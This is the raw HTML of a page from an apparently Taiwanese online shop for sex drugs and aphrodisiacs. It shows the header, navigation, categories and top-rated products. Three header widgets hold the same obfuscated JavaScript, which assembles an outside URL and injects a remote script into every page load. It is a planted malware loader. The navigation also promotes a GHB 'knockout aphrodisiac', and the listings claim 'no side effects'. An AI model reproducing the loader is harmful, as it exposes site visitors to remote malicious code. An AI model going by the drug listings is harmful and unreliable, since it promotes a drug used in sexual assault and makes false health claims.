<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="58440d83d5" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%E4%BF%84%E7%BE%85%E6%96%AF%E6%B3%B0%E5%9D%A6%E5%87%9D%E8%86%A0%E4%B8%80%E4%BB%A3%E6%95%88%E6%9E%9C/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
<div class="container">
<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
<h1 class="entry-title title">
俄羅斯泰坦凝膠一代效果							</h1>
<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
<a href="#" rel="nofollow">
Categories				</a>
</div>
<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
<li class="cat-link shop-all-link">
<a class="category-nav-link" href="https://jpgww.com/shop/">
<span class="nav-link-summary">
<span class="nav-link-text">
All						</span>
<span class="nav-link-count">
products						</span>
</span>
</a>
</li>
<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://jpgww.com/product-category/other-categories/" ><img  src="https://jpgww.com/wp-content/uploads/2021/08/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">其他分類</span><span class="nav-link-count">0 products</span></span></a>
</li>
<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://jpgww.com/product-category/lasting/" ><span class="nav-link-summary"><span class="nav-link-text">延時持久噴劑</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://jpgww.com/product-category/big/" ><span class="nav-link-summary"><span class="nav-link-text">陰莖增大增粗</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://jpgww.com/product-category/aphrodisiac/" ><span class="nav-link-summary"><span class="nav-link-text">女用春藥媚藥</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://jpgww.com/product-category/zyang/" ><span class="nav-link-summary"><span class="nav-link-text">男性壯陽助勃</span><span class="nav-link-count">29 products</span></span></a>
</li>
<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://jpgww.com/product-category/india/" ><span class="nav-link-summary"><span class="nav-link-text">印度進口專區</span><span class="nav-link-count">21 products</span></span></a>
</li>
</ul>
</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://jpgww.com/product-tag/%E4%BF%84%E7%BE%85%E6%96%AF%E6%B3%B0%E5%9D%A6%E5%87%9D%E8%86%A0%E4%B8%80%E4%BB%A3%E6%95%88%E6%9E%9C/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="1000" data-min="1000" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="7200" data-max="7200" placeholder="Max price" />
<button type="submit" class="button">Filter</button>
<div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
<li>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?stock_status=onsale" class="">
On sale						</a>
</li>
<li>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e6%95%88%e6%9e%9c/?stock_status=instock" class="">
In stock						</a>
</li>
</ul>
</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e3%80%91%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%96/" title="【黃金瑪卡】壯陽補腎|治療陽萎早洩|植物精華萃取1|增強性功能|助勃增硬|持久延時|安全無副作用|" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-12-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-12-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-12-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-12-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-12-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-12-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-12.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e3%80%91%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%96/" title="【黃金瑪卡】壯陽補腎|治療陽萎早洩|植物精華萃取1|增強性功能|助勃增硬|持久延時|安全無副作用|" class="wd-entities-title">
【黃金瑪卡】壯陽補腎|治療陽萎早洩|植物精華萃取1|增強性功能|助勃增硬|持久延時|安全無副作用|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,200.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/" title="【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-21-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-21-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-21-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-21-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-21-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-21-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-21.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/" title="【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|" class="wd-entities-title">
【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,200.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
